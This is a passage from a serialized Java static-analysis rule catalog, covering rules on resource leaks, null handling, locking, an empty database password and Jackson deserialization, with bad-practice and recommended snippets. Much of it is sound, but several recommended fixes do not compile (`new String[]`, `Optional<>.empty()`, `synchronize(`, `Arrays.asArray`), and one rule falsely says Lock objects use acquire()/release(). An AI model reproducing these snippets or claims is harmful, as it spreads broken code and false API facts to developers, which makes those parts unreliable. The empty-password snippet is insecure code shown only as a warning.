include = As.PROPERTY, property = \"type\")\n@JsonSubTypes({\n   @JsonSubTypes.Type(value = Square.class, name = \"square\"),\n   @JsonSubTypes.Type(value = Circle.class, name = \"circle\")\n})\nclass Shape {\n    public String name;\n\n    Shape(String name) {\n      this.name = name;\n   }\n}\n\n@JsonTypeName(\"square\")\nclass Square extends Shape {\n   public double length;\n\n   Square() {\n      this(null, 0.0);\n   }\n\n   Square(String name, double length) {\n      super(name);\n      this.length = length;\n   }\n}\n\n@JsonTypeName(\"circle\")\nclass Circle extends Shape {\n   public double radius;\n\n   Circle() {\n      this(null, 0.0);\n   }\n\n   Circle(String name, double radius) {\n      super(name);\n      this.radius = radius;\n   }\n}\n```\n\n## References\n\n- `@cowtowncoder` - [On Jackson CVEs](https://cowtowncoder.medium.com/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062)\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of untrusted data\n- FindSecBugs - [JACKSON_UNSAFE_DESERIALIZATION](https://find-sec-bugs.github.io/bugs.htm#JACKSON_UNSAFE_DESERIALIZATION)",[581,642,582,583,763],{"shortcode":1543,"title":1544,"description":1545,"category":16,"severity":1546,"tags":1547,"isRecommended":57},"JAVA-W1089","For loop can be converted into a foreach loop","If a for loop can be converted to a foreach loop, consider doing so, as it is a more concise and readable syntax.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects that all elements of a list/array are being iterated over, in sequence, and only one element of the iterable is accessed in one loop iteration.\n\n## Bad Practice\n\n```java\nfor (int i = 0; i \u003C list.size(); i++) {\n    SomeType value = list.get(i);\n\n    // do whatever is required with value.\n}\n```\n\n## Recommended\n\nUse the `foreach` syntax to iterate over the iterable instead.\n\n```java\nfor (SomeType value : list) {\n    // Do the required operation.\n}\n```","MINOR",[],{"shortcode":1549,"title":1550,"description":1551,"category":16,"severity":1546,"tags":1552,"isRecommended":57},"JAVA-W1088","Test files should contain tests","Classes that look like test cases should contain tests.\n\n\u003C!--more-->\n\nThis issue is reported when a file within a test directory looks like a test file (has \"Test\" in its name, or contains classes with test framework related annotations) but contains no actual test code.\n\nThis issue will be reported if no symbols related to any of the following frameworks are found:\n\n- Junit 3\n- Junit 4\n- Junit 5\n- TestNG\n- ArchUnit\n\n### Bad Practice\n\nAvoid declaring classes that seem like tests but don't contain any test cases.\n\n```java\nclass SomethingTest {\n    // no test methods.\n}\n```\n\n### Recommended\n\nGive the class a better name, or remove it altogether if there is no need for it.",[],{"shortcode":1554,"title":1555,"description":1556,"category":16,"severity":1546,"tags":1557,"isRecommended":57},"JAVA-W0406","Absolute paths should not be hard coded","Absolute paths may lead to portability issues.\n\n\u003C!--more-->\n\nThis code constructs a `File` object using a hard coded absolute path name. This is not portable and may fail if the folder structure where the code is run is changed or the code is run on a different machine/OS.\n\nConsider getting the value at runtime from a config file or from an environment variable instead of hard coding it at the use site.\n\n### Bad Practice\n```java\nnew File(\"/home/dannyc/workspace/j2ee/src/share/com/sun/enterprise/deployment\");\n```\n\n### Recommended\n```java\nnew File(config[Constants.DEPLOYMENT_PATH]); // Using runtime config as well as a constant defined in a dedicated constants class.\n```\n\nIf this code runs in a containerized environment, this issue is less of a concern, but it would still be better to refactor the string into a separate string constants class, or a properties file which can be queried at run time.\n\n## References\n- Spotbugs - [DMI\\_HARDCODED\\_ABSOLUTE\\_FILENAME](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-code-contains-a-hard-coded-reference-to-an-absolute-pathname-dmi-hardcoded-absolute-filename)",[],{"shortcode":1559,"title":1560,"description":1561,"category":16,"severity":1546,"tags":1562,"isRecommended":57},"JAVA-W1058","JUnit5 test classes and methods should be package-private","JUnit5 test classes and methods should be package-private.\n\n\u003C!--more-->\nUnlike JUnit4 which required all the test classes and methods to be declared `public`, in JUnit5 they can be anything but `private`.\nTo enforce maximum encapsulation, it is recommended to declare test classes and methods as package-private.\n\n### Bad Practice\n\n```java\npublic class MyTest {\n    @Test\n    public void testThis() {\n        // ..test things\n    }\n}\n```\n\n### Recommended\n\nConsider making your test classes and methods package-private.\n\n```java\nclass MyTest {\n    @Test\n    void testThis() {\n        // ..test things\n    }\n}\n```\n\n## References\n- StackOverflow - [Why change the visibility of JUnit5 test classes and methods to package-private?](https://stackoverflow.com/questions/55215949/why-junit-5-default-access-modifier-changed-to-package-private)",[],{"shortcode":1564,"title":1565,"description":1566,"category":16,"severity":1546,"tags":1567,"isRecommended":57},"JAVA-W1016","Method superfluously delegates to parent class method","This method appears to only call its superclass implementation, while directly passing its parameters to the super method. This method can be removed, as it provides no additional value.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n@Override\npublic String getName() {\n    return super.getName();\n}\n```\n\nThis `getName` method is redundant, since the same behavior would occur even without explicitly overriding the parent method.\n\n### Recommended\n\nRemove the redundant overriding method. If this was not intended, and there is further logic to be implemented, consider marking this method with a `TODO` comment to ensure it is not missed in future work.\n\n```java\n@Override\npublic String getName() {\n    // TODO: this method requires extra logic to be implemented.\n    return super.getName();\n}\n```\n\n## References\n\n- SpotBugs - [USM\\_USELESS\\_SUBCLASS\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#usm-method-superfluously-delegates-to-parent-class-method-usm-useless-subclass-method)",[],{"shortcode":1569,"title":1570,"description":1571,"category":16,"severity":1546,"tags":1572,"isRecommended":57},"JAVA-W1018","Type bound extends final type","This type parameter appears to extend a final class, which is a useless operation. Just specify the class directly.\n\n\u003C!--more-->\n\nThe only class which inherits from a final class is that class itself. Thus, just using the type directly is enough, there is no need to specify it as a type bound.\n\n### Bad Practice\n\nThe method below accepts an argument with a generic type `T` that extends `java.lang.String`. However, `String` is a final class and cannot be extended further. This means that the only class that can be accepted by this method is `String` itself.\n\n```java\n\u003CT extends String> void thing(T a) {\n    System.out.println(\"a\" + a);\n}\n```\n\n### Recommended\n\nUse the class directly.\n\n```java\nvoid thing(String a) {\n    System.out.println(\"a\" + a);\n}\n```\n\n## References\n\nOracle Java 11 Language Specification - [Section 4.5.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.5.1) - Type Arguments of Parameterized Types\nOracle Java 11 Language Specification - [Section 8.1.1.2](https://docs.oracle.com/javase/specs/jls/se11/html/jls-8.html#jls-8.1.1.2) - Final Classes",[],{"shortcode":1574,"title":1575,"description":1576,"category":20,"severity":579,"tags":1577,"isRecommended":1578},"JAVA-S0250","Attempt to close a null value detected","`close()` is being invoked on a value that is always null. If this statement is executed, a null pointer exception will occur. \n\nAnother serious issue is the fact that the resource that is meant to be closed is not closed.",[],false,{"shortcode":1580,"title":1581,"description":1582,"category":32,"severity":579,"tags":1583,"isRecommended":1578},"JAVA-S0057","Maps and Sets of URLs can be performance hogs","This method or field is or uses a `Map` or `Set` of `URL`s. Since both the `equals` and `hashCode` method of `URL` perform domain name resolution, this can result in a big performance hit. \n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\nHashMap\u003CURL, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURL, Integer> e : hits) {\n    // ... This can become very slow for larger hashmaps of URLS.\n}\n\n```\n\n### Recommended\n\nConsider using the `java.net.URI` class to represent URLs. This class does not have the same `hashCode` behavior, so it is safe to use as a key for map data structures.\n\n```java\n\nHashMap\u003CURI, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURI, Integer> e : hits) {\n    // ...\n}\n\n```\n\n## References\n \n- [This blog post](http://michaelscharf.blogspot.com/2006/11/javaneturlequals-and-hashcode-make.html) explains the issues with the `URL` class.\n- Spotbugs - [DMI\\_COLLECTION\\_OF\\_URLS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-maps-and-sets-of-urls-can-be-performance-hogs-dmi-collection-of-urls)",[],{"shortcode":1585,"title":1586,"description":1587,"category":20,"severity":579,"tags":1588,"isRecommended":1578},"JAVA-S0386","Impossible downcast of `toArray()` result detected","This code is casting the result of calling `toArray()` on a collection to a subtype of `Object[]`, as in:\n\n```java\nString[] getAsArray(Collection\u003CString> c) {\n    return (String[]) c.toArray();\n}\n```\n\nThis will usually fail by throwing a `ClassCastException`. The `toArray()` method of almost all collections returns an `Object[]`. They can't really do anything else, since the `Collection` object does not have any way to determine its generic type.\n\nThe correct way to obtain an array of the desired type is by providing an empty array argument of the desired type: \n\n```java\nc.toArray(new String[]);\n```\n\nThere is one common/known exception to this. The toArray() method of lists returned by `Arrays.asList(...)` will return a covariantly typed array. For example, `Arrays.asArray(new String[] { \"a\" }).toArray()` will return a `String []` instead of an `Object []`.",[],{"shortcode":1590,"title":1591,"description":1592,"category":16,"severity":579,"tags":1593,"isRecommended":1578},"JAVA-S0040","`IllegalMonitorStateException`s should not be handled","`IllegalMonitorStateException` is generally only thrown in case of a design flaw in your code (calling `wait` or `notify` on an object you do not hold a lock on).\n\n\u003C!--more-->\n\nHandling such exceptions instead of diagnosing the underlying issue could lead to more bugs in the long run.\n\nDo not attempt to catch and handle `IllegalMonitorStateException`. Instead, diagnose the reason for the exception's occurrence and fix the issue.\n\n## References\n\n- Spotbugs - [IMSE\\_DONT\\_CATCH\\_IMSE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#imse-dubious-catching-of-illegalmonitorstateexception-imse-dont-catch-imse)",[],{"shortcode":1595,"title":1596,"description":1597,"category":20,"severity":579,"tags":1598,"isRecommended":1578},"JAVA-S0326","Database resource may not be closed on return","The method creates a database resource (such as a database connection or row) but does not appear to do any of the following:\n\n* Assign the resource to any fields\n* Pass it to other methods that might close it\n* Return it\n* Close the resource object on all possible exception paths out of the method\n\nFailure to close database resources on all paths out of a method may result in poor performance, and could cause the application to have problems communicating with the database. Ensure that the resource is closed no matter how the method is exited.",[],{"shortcode":1600,"title":1601,"description":1602,"category":20,"severity":579,"tags":1603,"isRecommended":1578},"JAVA-S0220","`readLine()` result is read without a null check","The result of invoking `readLine()` is read without checking to see if it is null. \n```java\nString a = bufReader.readLine();\nint b = a.length; // Will throw an NPE if a is null.\n```\n\nIf there are no more lines of text to read, readLine() will return null and dereferencing that will generate a null pointer exception.\n\nUnless you are absolutely confident that this will not happen (though it is a sensible thing to do even then), check if the result is null and perform an appropriate action if it is.",[],{"shortcode":1605,"title":1606,"description":1607,"category":20,"severity":579,"tags":1608,"isRecommended":1578},"JAVA-S0080","Incorrect combination of `Math.max` and `Math.min`","This code tries to limit the value bounds using a construct such as:\n```java\nMath.min(0, Math.max(100, value))\n```\n\nHowever, the order of the constants is incorrect. It should actually be:\n```java\nMath.min(100, Math.max(0, value))\n```\n\nAs the result this code always produces the same result (the constant in min or NaN if the value is NaN).",[],{"shortcode":1610,"title":1611,"description":1612,"category":20,"severity":579,"tags":1613,"isRecommended":1578},"JAVA-S0048","Clone method does not invoke super method","Non-final class defines a `clone` method that does not call `super.clone`.\n\n\u003C!--more-->\n\n## Examples\n\n### Problematic Code\n```java\n\nclass T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        // Does not call super.clone();\n\n        T newObj = new T(...);\n\n        // ...\n\n        return newObj;\n    }\n\n}\n\n// ...\n\nclass U extends T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        U newObj = (U)super.clone(); // This is an object of type T! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n\n```\n\nIf `T` is extended by a subclass `U`, and `U` calls `super.clone`, then it is likely that `U`'s `clone` method will get an object of type `T`. This will likely fail within the clone method itself when the subclass modifies data. Such code violates the standard contract for `clone` as stated by the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#clone()):\n\n> By convention, the returned object should be obtained by calling `super.clone`. If a class and all of its superclasses (except `Object`) obey this convention, it will be the case that `x.clone().getClass() == x.getClass()`. \n\n### Recommended\n\nAlways make sure to call `super.clone` when implementing `Cloneable` for any class.\n\n```java\nclass T implements Cloneable {\n    @Override\n    public Object clone() {\n        try {\n            T newObj = super.clone();\n\n            // ...\n\n            return newObj;\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n    }\n}\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM\\_NO\\_SUPER\\_CALL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-clone-method-does-not-call-super-clone-cn-idiom-no-super-call)",[],{"shortcode":1615,"title":1616,"description":1617,"category":20,"severity":579,"tags":1618,"isRecommended":1578},"JAVA-S0267","Static initializer creates instance before all static final fields are assigned","The class's static initializer creates an instance of the class before all of the static final fields are assigned.\n\nThis may easily lead to a scenario where the static instance of this class may be used while in a partially constructed state.\n\nReorder the creation of the static instance so that it occurs after all other fields (static or not) are initialized.",[],{"shortcode":1620,"title":1621,"description":1622,"category":20,"severity":579,"tags":1623,"isRecommended":1578},"JAVA-S0370","Class extends Servlet class and uses instance variables","This class extends from a Servlet class, and uses an instance member variable. Since only one instance of a Servlet class is created by the J2EE framework, and it is used in a multithreaded way, this paradigm is highly discouraged and most likely problematic. \n\nConsider only using method local variables, or implement proper synchronization on the static fields.",[],{"shortcode":1625,"title":1626,"description":1627,"category":16,"severity":579,"tags":1628,"isRecommended":1578},"JAVA-S0321","Synchronization performed on a util.concurrent `Lock` object","This method performs synchronization on an object that implements `java.util.concurrent.locks.Lock`. \n\nSuch an object is locked/unlocked using `acquire()`/`release()` rather than using the `synchronized (...)` construct.\n\nRefactor the code to use the correct methods and constructs to achieve synchronization.",[],{"shortcode":1630,"title":1631,"description":1632,"category":20,"severity":579,"tags":1633,"isRecommended":1578},"JAVA-S0352","Overwriting a method parameter will not modify the original object","This method ignores the original value of a parameter and attempts to assign a new value to it.\n\nThis often indicates a mistaken belief that the write to the parameter will be conveyed back to the caller. Because a parameter is just a copy of a reference from the calling scope, overwriting it will only modify the method's local copy of the reference, not the calling scope's copy. \n\nHowever, note that it is still possible to modify a value passed to a method if its public interface permits it. \n\nDo not assign a new value to parameter references, it will not affect the original value.\n\n\n### Example\n\n```java\nvoid method(Float param) {\n\n    param = 3.2f; // Will not affect value of param in the calling scope.\n\n    // ...\n}\n\n\nvoid method1(HashMap\u003CString, Integer> param) {\n    // ...\n\n    param.put(\"abc\", 3); // Modifies the object pointed to by param instead of the reference itself.\n\n    // ...\n}\n```",[],{"shortcode":1635,"title":1606,"description":1607,"category":20,"severity":579,"tags":1636,"isRecommended":1578},"JAVA-E0080",[],{"shortcode":1638,"title":1639,"description":1640,"category":39,"severity":579,"tags":1641,"isRecommended":1578},"JAVA-S0014","Database password field is empty","The password field for this database connection is empty.\n\n\u003C!--more-->\n\nThis code creates a database connection using a blank or empty password. This indicates that the database is not protected by a password. Because the only information required to access such a database is its address, any information stored in it is safe only due to the obscurity of the database's address.\n\n## Examples\n\n### Bad Practice\n```java\nConnection conn = DriverManager.getConnection(\"jdbc:derby:memory:myDB;create=true\", \"AppLogin\", \"\");\n```\n\nReliance on security by obscurity is heavily discouraged as it provides a convenient way for malicious actors to gain control of private data.\n\n### Recommended\n```java\nString secretPassword = ...;\n\nConnection conn = DriverManager.getConnection(\"jdbc:derby:memory:myDB;create=true\", \"AppLogin\", secretPassword);\n```\n\n## References\n\n- [OWASP Top Ten Category A2 (2017)](https://owasp.org/www-project-top-ten/2017/A2_2017-Broken_Authentication)\n- [CWE-521](https://cwe.mitre.org/data/definitions/521.html): Weak password requirements\n- Spotbugs - [DMI\\_EMPTY\\_DB\\_PASSWORD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-empty-database-password-dmi-empty-db-password)",[581,591,592],{"shortcode":1643,"title":1644,"description":1645,"category":20,"severity":579,"tags":1646,"isRecommended":1578},"JAVA-S0031","Method with `Optional` return type must not return `null`","The usage of an `Optional` return type (`java.util.Optional` or `com.google.common.base.Optional` for Java 7) always means that explicit `null` returns were not desired by design.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\n\npublic Optional\u003CBoolean> checkSomething() {\n    Optional\u003CBoolean> retVal = null;\n\n    if (something) {\n        boolean boolValue = ...;\n        retVal = Optional.of(boolValue);\n    }\n\n    return retVal; // May be null!\n}\n\n```\n\nReturning a null value in such a case is a contract violation and will most likely break client code. In addition, this introduces the danger of encountering a null pointer exception in scenarios which expressly wish to prevent them.\n\nAlways initialize `Optional`s with the value returned by `Optional.empty()` instead of initializing to `null`:\n\n### Recommended\n```java\n\nOptional\u003CBoolean> retVal = Optional\u003C>.empty();\n\nif (something) {\n    boolean boolValue = ...;\n    retVal = Optional.of(boolValue);\n}\n\nreturn retVal; // retVal is now either empty or boolean valued; never null.\n\n```\n\n## References\n\n- [JavaDoc](https://docs.oracle.com/javase/8/docs/api/java/util/Optional.html) for `Optional`\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-690](https://cwe.mitre.org/data/definitions/690.html) - Unchecked Return Value to NULL Pointer Dereference\n- Spotbugs - [NP\\_OPTIONAL\\_RETURN\\_NULL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-method-with-optional-return-type-returns-explicit-null-np-optional-return-null)",[592],{"shortcode":1648,"title":1649,"description":1650,"category":20,"severity":579,"tags":1651,"isRecommended":1578},"JAVA-S0109","Method does not check if an argument is null","A parameter to this method has been identified as a value that should always be checked to see whether or not it is null, but it is being dereferenced without a preceding null check.\n\nThis can very easily lead to null pointer exceptions in your code, and must be avoided without exception.\n\nAlways perform null checks on values that could be null when they are passed to methods.",[],{"shortcode":1653,"title":1654,"description":1655,"category":32,"severity":579,"tags":1656,"isRecommended":1578},"JAVA-S0329","Prepared statements should not be created within a loop","The method calls `Connection.prepareStatement` inside the loop passing the constant arguments. \n\nIf the `PreparedStatement` should be executed several times there's no reason to recreate it for each loop iteration. \n\nCreating a prepared statement causes the server side database engine to allocate resources for the purpose of efficient execution. If the same statement is recreated for no reason, it could drive the engine to exhaust allocated memory unnecessarily. Modern implementations tend to cache such statements to prevent this kind of exhaustion from occurring ([Oracle DB](http://docs.oracle.com/cd/B10501_01/java.920/a96654/stmtcach.htm) for example) but this behavior must not be relied on.\n\nMove this call outside the loop.",[],{"shortcode":1658,"title":1659,"description":1660,"category":20,"severity":579,"tags":1661,"isRecommended":1578},"JAVA-S0353","Local variable that shadows field is written to but not read from","A value is assigned to a local variable, but it is not read or used in any subsequent code.\n\nOften, this indicates an error, because the value computed is never used. There is a field with the same name as the local variable. Did you mean to assign to that variable instead?\n\nAvoid shadowing fields with local variables, as it leads to confusion and reduces maintainability.",[],{"shortcode":1663,"title":1664,"description":1665,"category":20,"severity":579,"tags":1666,"isRecommended":1578},"JAVA-S0249","Value is always null","A null pointer is dereferenced here. This will lead to a `NullPointerException` when the code is executed.",[],{"shortcode":1668,"title":1669,"description":1670,"category":16,"severity":579,"tags":1671,"isRecommended":1578},"JAVA-S0327","Possible database resource leak detected","The method creates a database resource (such as a database connection or row set), does not assign it to any fields, pass it to other methods, or return it, and does not appear to close the object on all exception paths out of the method. \n\nFailure to close database resources on all paths out of a method may result in poor performance, and could cause the application to have problems communicating with the database.\n\nIt is recommended to explicitly close the indicated resource, or keep track of it until the point when it must be closed.",[],{"shortcode":1673,"title":1674,"description":1675,"category":20,"severity":579,"tags":1676,"isRecommended":1578},"JAVA-E1060","Possibly null fields should not be synchronized on","There is a null check for a field which is being synchronized on. Since the field is synchronized on, it is unlikely that it will be `null`. If it is `null` and then synchronized on, a `NullPointerException` will be thrown on synchronization and the check would be pointless.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\n// may throw NPE.\nsynchronize(possiblyNull) {\n    if (possiblyNull != null) {\n        // ...\n    }\n}\n```\n\n### Recommended\n```java\nsynchronize(nonNull) {\n    if (possiblyNull != null) {\n        // ...\n    }\n}\n```\n\nAvoid structuring your code in a way that allows for nullable values to be used in a non-null context.\n\n## References\n\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-667](https://cwe.mitre.org/data/definitions/667.html) - Improper Locking\n- Spotbugs - [NP\\_SYNC\\_AND\\_NULL\\_CHECK\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-synchronize-and-null-check-on-the-same-field-np-sync-and-null-check-field)",[582,631,1677],"cwe-667",{"shortcode":1679,"title":1680,"description":1681,"category":16,"severity":579,"tags":1682,"isRecommended":1578},"JAVA-S0268","Stream does not appear to be closed after use","The method creates an IO stream object, does not assign it to any fields, pass it to other methods that might close it, or return it, and does not appear to close the stream on all paths out of the method. \n\nWhile the stream could possibly be closed when it is garbage collected, it is not guaranteed, and relying on the garbage collector to dispose of used resources is an exceptionally bad habit. \n\nEnsure that the stream is closed, preferably through constructs such as try-with-resources or `finally` blocks, or manually call `close()` on the resource at the end of the method.\n\nSee [this discussion](https://stackoverflow.com/questions/1522370/does-input-outputstreams-close-on-destruction) for more perspective on the behavior of java streams.",[],{"shortcode":1684,"title":1685,"description":1686,"category":20,"severity":579,"tags":1687,"isRecommended":1578},"JAVA-S0266","Value is guaranteed to be accessed while null after an exception is thrown","There is a statement or branch within a catch block which, if executed, guarantees that the variable accessed at this point will be null, unless a runtime exception is thrown (for any reason) before the access.\n\n```java\n\ntry {\n  // ...\n} catch (...) {\n  // ...\n    value = null; // Value set to null within a catch block\n  // ...\n}\n\n// possibly within another catch block\nvalue.member += 1; // This is guaranteed to fail with a NPE.\n\n```\n\nCheck usages of the concerned value and ensure that any unchecked usages are corrected.",[],{"shortcode":1689,"title":1690,"description":1691,"category":16,"severity":579,"tags":1692,"isRecommended":1578},"JAVA-S0269","Stream may be left unclosed","The method creates an IO stream object but does not appear to do any of the following:\n\n* Assign the stream to any fields\n* Pass it to other methods that might close it\n* Return it\n* Close the stream on all possible exception paths out of the method\n\n```java\n\nvoid method() {\n\n    InputStream stream = new FileInputStream(...); // Open a stream...\n\n    // ...\n    \n    // We don't close, return or pass the stream to another function it before this function ends.\n    return;\n}\n\n```\n\nIt is in general a good practice to close a stream object when you are done with it. While the stream could possibly be closed when it is garbage collected, this is not guaranteed, and relying on the garbage collector to dispose of used resources is heavily discouraged. \n\nEnsure that the stream is closed, preferably through constructs such as try-with-resources or `finally` blocks. If no exceptions can occur, ensure that the stream is closed at the end of the method.\n\nNote that some stream types (`ByteArrayInputStream` for example) do not need to be closed since they don't actually access any closable resources. It is still a good practice, however, to call their close method appropriately.\n\nSee [this discussion](https://stackoverflow.com/questions/1522370/does-input-outputstreams-close-on-destruction) for more perspective on this issue.",[],{"shortcode":1694,"title":1695,"description":1696,"category":20,"severity":579,"tags":1697,"isRecommended":1578},"JAVA-S0421","No relationship between the generic parameter of the called method and its argument","This call to a generic collection method contains an argument with an incompatible class from that of the collection's parameter (i.e., the type of the argument is neither a supertype nor a subtype of the corresponding generic type argument):\n\n```java\n\nHashMap\u003CInteger, String> hm = new HashMap();\n\n// ...\n\n// Contrived, but still possible.\nif (hm.contains(3.2)) {\n    // ...\n}\n```\n\nIt is unlikely that the collection contains any objects that are equal to the method argument used here. Thus, such usage will inevitably fail, either with an exception if you are lucky, or in the worst case, unexpected behavior. Most likely, the wrong value is being passed to the method.\n\nIn general, instances of two unrelated classes are not equal. For example, if the `Foo` and `Bar` classes are not related by subtyping, then an instance of `Foo` should not be equal to an instance of `Bar`. Among other issues, doing so will likely result in an `equals` method that is not symmetrical.\n\nThe following class `Foo` overrides its `equals` method to allow for comparison with `Strings`.\n\n```java\n\nclass Foo {\n\n    @Override\n    public boolean equals(Object o) {\n        // for illustrative purposes.\n        if (o instanceof String) return true; else return false;\n    }\n}\n```\n\nThis `equals` method isn't symmetrical since a `String` can only be equal to a `String`. In certain cases this can be useful and may be a perfectly valid, if unclear, solution for the use case. \n\nThis behavior should not be relied on however, since it depends on an implementation detail of collection APIs. It is typically the case that when you check if a `Collection` contains a `Foo`, the `equals` method of the argument (e.g., the `equals` method of the `Foo` class) is used to perform the equality checks. This is not documented or guaranteed by any API docs though, and this assumption will not hold if the `Collection` concerned does not mirror what others do; no implementation is obligated to do so.\n\nEnsure that you use variables of the proper type in the method call. If this is intentional, ensure that the collection being used supports this kind of usage (uses the `equals` method of the object we give to the method instead of the element `equals` method). You may want to consider refactoring this code to use a more well-supported or consistent way in case the collection's implementation changes.",[],{"shortcode":1699,"title":1700,"description":1701,"category":20,"severity":579,"tags":1702,"isRecommended":1578},"JAVA-S0447","Sequence of operations on a concurrent abstraction may not be atomic","This code contains a sequence of calls to a concurrent abstraction (such as a concurrent hash map). These calls will not be executed atomically.\n\n### Bad Practice\n\n```java\n\nfinal ConcurrentMap\u003CInteger, Integer> m = new ConcurrentSkipListMap\u003C>();\n\n\n// ...\n\n// Some thread.\n// The sequence of actions will not be executed as one atomic operation as it is.\nm.put(3 ,4);\nm.put(4, 2);\nm.get(4);     \n```\n\n### Recommended\nIt's better to use synchronization (not necessarily with `synchronized`) to achieve atomicity:\n\n```java\nsynchronized (m) {\n    m.put(3 ,4);\n    m.put(4, 2);\n    m.get(4);\n}\n```\n\n## References\n\n- [CWE-820](https://cwe.mitre.org/data/definitions/820.html) - Missing Synchronization",[1703],"cwe-820",{"shortcode":1705,"title":1706,"description":1707,"category":20,"severity":579,"tags":1708,"isRecommended":1578},"JAVA-E0061","`System.runFinalizersOnExit`/`Runtime.runFinalizersOnExit` are unsafe and must not be used","> *Never call `System.runFinalizersOnExit` or `Runtime.runFinalizersOnExit` for any reason: they are among the most dangerous methods in the Java libraries.* -- Joshua Bloch\n\nIn addition to the dangers alluded to by the quote above, this function has been removed from Java's standard library since version 11, and its usages should be removed in the interest of forward compatibility with later Java versions.\n\n\u003C!--more-->\n\nThese methods have long been deprecated due to the fact that they are inherently unsafe. `runFinalizersOnExit` causes the `finalize` method of any live object which has defined one to execute before the JVM shuts down. This may cause issues like resources and other objects being disposed of while in use, leading to an inconsistent application state, or even file system corruption.\n\n### Bad Practice\n\n```java\nBufferedReader br = new BufferedReader(new FileReader(path))\n\n// br is not closed after usage ...\n\n// ...\n\nSystem.runFilnalizersOnExit(); // Not recommended\n\n```\n\n### Recommended\n\nThe recommended way to handle disposal of such objects is to use language constructs such as [try-with-resources](https://docs.oracle.com/javase/tutorial/essential/exceptions/tryResourceClose.html) or by manually closing resources when they are no longer needed.\n\n```java\ntry (BufferedReader br = new BufferedReader(new FileReader(path))) {\n    // ...\n} catch (Exception e) {\n    // ...\n}\n// br automatically closes itself after the try block\n```\n\nEnsuring that the application is not built in a way that depends on the garbage collection behavior of the JVM is also recommended, since Java GC is not deterministic and is not always guaranteed to function the same way.\n\n## References\n\n- Spotbugs - [DM\\_RUN\\_FINALIZERS\\_ON\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-dangerous-method-runfinalizersonexit-dm-run-finalizers-on-exit)",[],{"shortcode":1710,"title":1711,"description":1712,"category":20,"severity":579,"tags":1713,"isRecommended":1578},"JAVA-E0139","Waiting with two locks held is likely to cause a deadlock","Waiting on a monitor while two locks are held may cause deadlock. This can also happen with `Lock` and `Condition` primitives from the `java.util.concurrent` package.\n\n\u003C!--more-->\n\n### Bad Practice\n\nNesting synchronized blocks and waiting on one value may cause deadlocks:\n\n```java\nsynchronized(obj1) {\n    \n    // ...\n    \n    synchronized(obj2) {\n        obj2.wait();\n\n        // ...\n    \n    }\n\n    // ...\n}\n```\n\nWaiting on `obj2` does not release the lock on `obj1`. If any other code locks `obj2` before locking `obj1`, a deadlock will occur.\n\nSimilarly, it is not a good idea to hold multiple locks and call `await` on a `Condition` variable:\n\n```java\nLock l = new ReentrantLock();\nLock l2 = new ReentrantLock();\nCondition c = l.newCondition();\nCondition c2 = l2.newCondition();\n\nl.lock();\nl2.lock();\n\n// ...\n\nc.await();\n\n// ...\n\nl2.unlock();\nl.unlock();\n```\n\nCalling `c.await()` will only release `l`, not `l2`. Performing a wait only releases the lock associated with the wait operation, not any other locks.\n\n### Recommended\n\nIf you must nest locks, be very careful about usage, and test your code rigorously. Deadlocks are dead serious business. It is almost always a bad idea to perform a wait operation when multiple locks are already held.\n\n## References\n\n- SpotBugs - [TLW\\_TWO\\_LOCK\\_WAIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#tlw-wait-with-two-locks-held-tlw-two-lock-wait)\n- [CWE-833](https://cwe.mitre.org/data/definitions/833.html) - Deadlock",[1714],"cwe-833",{"shortcode":1716,"title":1717,"description":1718,"category":20,"severity":579,"tags":1719,"isRecommended":1578},"JAVA-E0288","`wait`/`notify` called without synchronization on an object","This method calls one of `Object.wait`, `notify` or `notifyAll` on a value that does not appear to be synchronized on in the current thread/method. Calling these methods on an object without a lock held on it will result in an `IllegalMonitorStateException` (or IMSE for short) being thrown.\n\n\u003C!--more-->\n\nThis issue will be raised if a method contains a call to `Object.wait()`, `Object.notify()` or `Object.notifyAll()` without a corresponding `synchronized` block surrounding it. While it may be that the `synchronized` block is present somewhere higher in the call stack, the method implementation should never rely on the implied presence of a `synchronized` block in calling code, whether it is in private or (especially) in public API code.\n\nSuch design patterns can easily result in elusive bugs that occur in only very specific situations.\n\n### Bad Practice\n\nHere, there is no synchronization implemented on this method at all, and if it is called outside a synchronized block specifically synchronizing on `waitObj`, it will throw an IMSE.\n```java\npublic void method(Object waitObj) {\n    waitObj.wait(); // This will throw an IllegalMonitorStateException unless there is a synchronized block in calling code.\n}\n```\n\nIn this case, we are attempting to synchronize on `this` through a synchronized method.  Within the method, we call `wait` on `waitObj`, which _may_ point to `this` (that would make the call safe), but is not guaranteed to do so at all.\n\n```java\npublic synchronized void method(Object waitObj) {\n    waitObj.wait(); // This will throw an 